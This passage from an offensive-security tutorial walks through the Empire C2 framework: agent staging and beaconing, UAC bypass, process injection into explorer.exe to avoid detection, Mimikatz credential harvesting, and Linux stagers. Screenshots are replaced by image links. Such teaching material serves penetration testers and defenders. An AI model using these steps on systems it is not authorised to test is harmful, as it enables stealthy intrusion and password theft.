  2. The target server gathers basic system information, encrypts this information using the newly received AES session key, and sends it back to the Empire C2 (Stage 2).
  3. Empire C2 decrypts the information received using the AES session key and sends the patched agent.ps1 with the key, delay, and so on, to the target server. (This can be found in Empire's data/agent/ directory.)
  4. The agent starts its beaconing behavior. (The agent will call back to Empire C2 after a few seconds.)

When the stager is executed onto the target server, the stager will call back to the Empire C2, requesting Stage 1 and Stage 2:



When Stage 2 is complete, the agent will begin the **beaconing process**.

# Phase 4 – Acquiring Agent

When the stager is executed on the target system, the Agent will connect back to the Empire Listener. We can view the active agents using the agents command as follows:



A live agent will give us the following information when the preceding command is executed:

Name of the agent (Name)

Launcher used by the stager (La) - PowerShell or Python Internal IP

Machine name

Username with the domain Process

**Process ID** (**PID**) Delay with jitters Last seen

Instead of using the agents command, we can also use the list command to see all of the available agents. However, this will only work if we are in the agent's menu (Empire: agents):



To view more options in the agents menu, we can execute the help command, or just a ?:



We can also rename the agent name according to our needs by executing the

rename command as follows:

**rename <agent's name> <new name>**



To discover more about the agent, we can use the interact command to interact with an agent, and then use the info command to get more information regarding the chosen agent:



We now have an active agent connected to our Empire C2, just like a **Meterpreter session opened** in Metasploit. We can now interact with the agent for further post exploitation.

# Phase 5 – Post Module Operations

Once the agent is connected back to the Empire C2, we can start with our post exploitation process using the Empire modules. The post exploitation modules can be categorized into two parts:

PowerShell-based post modules Python-based post modules

Let's see the following table to get more clarity about the post modules in Empire and how they are further categorized:

|  |  |  |
| --- | --- | --- |
| **Module category** | **PowerShell** | **Python** |
| **Code Execution** | **√** | × |
| **Collection** | **√** | √ |
| **Credentials** | **√** | × |
| **Exfiltration** | **√** | × |
| **Exploitation** | **√** | √ |
| **Lateral Movement** | **√** | √ |
| **Persistence** | **√** | √ |
| **Management** | **√** | √ |
| **Privilege Escalation** | **√** | √ |
| **Situational Awareness** | **√** | √ |
| **Trollsploit** | **√** | √ |
| **Recon** | **√** | × |

Every module category mentioned in the preceding table has sub-modules in it.

For example, code execution has the following modules available in Empire:

invoke_dllinjection will inject a DLL into the process ID of your choosing invoke_ntsd uses NT Symbolic Debugger to execute Empire launcher code invoke_shellcode will inject shellcode into the process ID of your choosing, or within the context of the running PowerShell process

invoke_metasploitpayload will spawn a new, hidden PowerShell window that downloads and executes a Metasploit payload

invoke_reflectivepeinjection will reflectively load a DLL/EXE into the PowerShell process or reflectively load a DLL into a remote process invoke_shellcodemsil will execute shellcode within the context of the running PowerShell process, without making any Win32 function calls

Now let's explore some post exploitation scenarios for different operating systems.

# Empire post exploitation for Windows

Assuming that we have already got an agent connected to us, we will now perform post exploitation on Windows OS when the agent's security context is low. As demonstrated in the following screenshot, we have got an agent which has low privileges (high_integrity: 0):



We can elevate the privileges using the privilege escalation modules in Empire. For this scenario, we will be using the bypassuac_eventvwr module.

To execute this module, use the bypassuac command and the listener as the argument passed to bypassuac_eventvwr:



The same thing can be achieved using the following commands:

**usemodule privesc/bypassuac_eventvwr**



This will bring us to the bypassuac_eventvwr menu.

Let's execute the info command to see the options available in this module:



The Listener field is required here, so let's set up the listener using the following command:

**set Listener http**



A new agent will be connected back to the Empire C2 with a higher security context once the module is successfully executed:



The * in front of the username means this is a high integrity agent (also known as a **privileged agent**). Empire also has a very interesting feature named

workinghours. This will Get or Set an agent's working hours (9:00-17:00). Execute the following command to use this feature:

**workinghours**



The agent will now only connect back to us according to the target server's working hours. Because of this, it is better to stay hidden for longer.

Let's interact with a high integrity agent for further post exploitation:



The agent connected back with the Empire C2 using the PowerShell process. This also means that any user on the target server can detect the powershell.exe process in their task manager. To stay hidden, it's always a good idea to migrate to another process. In Metasploit, this can be achieved by using the migrate command but unfortunately, Empire doesn't have a direct way to perform process migration. However, Empire does have process injection supported, so let's use process injection as a workaround for process migration.

Let's first list all the processes on the target server using the ps command:



Injecting in explorer.exe with PID 1048:



Injecting into another process using psinject:



At this point, the new agent connects back to the listener:



Let's check the newly connected agent to confirm whether or not the process injection worked:



We can look for the saved credentials in Empire using the creds command:



We don't have any credentials saved for now, so let's run mimikatz to gather credentials. By default, Empire uses the mimikatz logonpasswords module.

To execute Mimikatz, run the mimikatz command as follows:



Upon successful execution, the plain text password is retrieved and stored:



Now let's check the stored credentials again:



The credentials are now stored. These credentials can further be used in post exploitation.

# Empire post exploitation for Linux

Empire also supports Python-based modules. This means that any OS which has Python installed on them is supported as well. Let's take a look at how we can perform post exploitation on Linux using Empire.

To begin with, let's create a one-liner stager for Linux. This can be achieved by using a Bash launcher. To use the Bash launcher, execute the usestager multi/bash command and info command to view its options:



Let's follow the usual process. Start by setting the listener and generating the one-liner stager using the execute command:



Once the stager is executed on the target Linux server, the staging process will begin:



A new agent is connected back to the Empire C2:



Let's interact with the agent and get the basic system information using the

sysinfo command:



From the agent list, we can see that the agent is not a high integrity user. We need to perform privilege escalation here. Empire has another privilege escalation module based on Python linux_priv_checker. This module will do a full system enumeration to find common privilege escalation vectors. To use the module, execute the following command:

**usemodule privesc/linux/linux_priv_checker**

